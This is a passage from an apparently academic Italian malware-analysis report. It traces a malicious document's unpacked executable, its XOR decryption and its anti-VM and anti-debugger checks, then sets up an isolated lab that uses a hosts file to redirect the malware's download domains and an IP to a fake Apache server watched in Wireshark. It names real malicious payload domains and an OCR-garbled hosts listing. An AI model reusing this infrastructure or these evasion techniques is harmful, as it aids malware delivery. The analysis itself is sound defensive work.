



Alla sub 60FF80 vengono passati due parametri, il primo è l'indirizzo della locazione di memoria 0x30000 e il secondo parametro è 0x019FE5C (--8c9aa769), cioé il parametro che si aspetta in input per proseguire il flusso del codice. Inseriamo poi un breakpoint sulla riga di codice che comprende "test eax, eax" fino ad arrivare alla loc\_6103F7, dove avviene la copia dei dati, saltando infine alla sub\_40C9A0.



Prima di passare all'analisi della funzione 40C9A0, abbiamo utilizzato il software ProcessHacker che ci ha consentito di vedere le proprietà del file eseguibile. In particolare siamo riusciti a visualizzare i processi in memoria eseguiti dal Malware.



Abbiamo notato i seguenti indirizzi di memoria:

0x600000 → memoria utilizzata dal codice studiato nella funzione start\_malware 0x30000

Queste allocazioni di memoria avevano i permessi di lettura, scrittura ed esecuzione(RWX). L'anomalia riscontrata è che un normale file eseguibile non ha attivi i permessi in memoria per RWX. Abbiamo analizzato l'esadecimale della locazione di memoria 0x30000 ed abbiamo scoperto che era presente la stringa "MZ" nei primi bytes dell'header di memoria, così abbiamo capito che si trattasse di un file eseguibile.



Successivamente viene effettuato il dump della locazione di memoria da analizzare ed aprendolo con il software Pestudio possiamo confermare che si tratta di un file eseguibile.



Arrivati a questo punto, possiamo dire che la 40C9A0 é la funzione da cui iniziano le operazioni del malware vero e proprio. Infatti continuando l'analisi è stato possibile trovare gli stessi comandi utilizzati precedentemente nelle funzioni analizzate finora come ad esempio: LoadLibraryExA(kernel32.dll), GetProcessVirtualAlloc, ecc. .

Tutti i dati elaborati in questa fase vengono di nuovo salvati e decifrati attraverso una XOR.

Successivamente viene fatta una call getModuleFileName che consente di ottenere la stringa contenente il path del file.exe, che viene letta fino all'ultimo carattere.



Di seguito viene fatta una call GetCommandLine che prende la stringa contenente il path del file.exe e il parametro richiesto in input. Vengono poi comparati i dati presi dalla GetCommandLine con la stringa contenente il path del file.exe e il parametro calcolato dal programma, come possiamo vedere nelle foto riportate di seguito.





Continuando a seguire il flusso del codice, si è arrivati ad un punto in cui abbiamo riscontrato dei controlli di sicurezza che non ci hanno permesso di continuare la nostra analisi poiché controllano se il malware viene eseguito su una macchina virtuale e se viene utilizzato un decompilatore come strumento di analisi.

## <span id="page-25-0"></span>2.4 Analisi del traffico della rete con Wireshark

Vista l'impossibilità di proseguire l'analisi del malware nella fase di debugging abbiamo deciso di studiare il traffico di rete generato dall'esecuzione dello script powershell.

Inizialmente abbiamo creato una nuova Macchina Virtuale con sistema operativo Linux nella quale è stato configurato un server Apache con lo scopo di simulare il dominio al quale lo script effettua la richiesta per scaricare il payload. Abbiamo creato un path identico all'URI(/css/GOOvqd) del dominio preso in considerazione (jpmtech.com) e al suo interno siamo andati ad inserire il file eseguibile della calcolatrice di Windows(calc.exe) convertito in un file.html (index.html).

Successivamente siamo tornati alla configurazione della macchina Windows per modificare le impostazioni di rete così da mettere un indirizzo ip statico della stessa classe dell'indirizzo ip della macchina Linux.

In seguito siamo passati alla configurazione del file host di Windows nel quale abbiamo reindirizzato tutti i domini rilevati nello script powershell all'ip del server apache.

```
# Copyright (c) 1993-2009 Microsoft Corp.
 1
 \mathbf{2}l #
     # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
 3
 \overline{4}±
 \mathsf S# This file contains the mappings of IP addresses to host names. Each
     # entry should be kept on an individual line. The IP address should
 6
 7\phantom{.}# be placed in the first column followed by the corresponding host name.
     # The IP address and the host name should be separated by at least one
 8
 9# space.
10
    \pm11\,# Additionally, comments (such as these) may be inserted on individual
12
    # lines or following the machine name denoted by a '#' symbol.
13
     l#
14
    # For example:
15
     l #
16
            102.54.94.97
                                                         # source server
     \pmrhino.acme.com
17
             38.25.63.10
     \pmx.acme.com
                                                         # x client host
18
     # localhost name resolution is handled within DNS itself.
19
20<sub>2</sub>127.0.0.1localhost
     \frac{4}{3}21
         1:1localhost
     \ddot{\ddag}22
     10.0.2.1523
                jpmtech.com
                webaphobia.com
24
     10.0.2.1525
    10.0.2.15 montalegrense.graficosassociados.com
26
    10.0.2.15purimaro.com
2710.0.2.15 118.89.215.166
```
Fatto ciò abbiamo configurato entrambe le macchine in una rete interna, in modo tale da renderle comunicanti ed isolate dalla rete esterna.

Conclusa la configurazione delle macchine abbiamo aperto il file .doc del Malware in modo tale da poter filtrare i pacchetti HTTP sulla rete Ethernet utilizzando il software Wireshark.



L'analisi del traffico di rete ha evidenziato le richieste e le rispettive risposte effettuate ai domini. Come possiamo vedere in foto, le prime due richieste effettuate non hanno ricevuto riscontro poiché i domini non essendo stati configurati risultano non attivi, a differenza della terza richiesta

la quale risulta effettuata correttamente dato che il server è stato configurato per simulare quel determinato dominio.

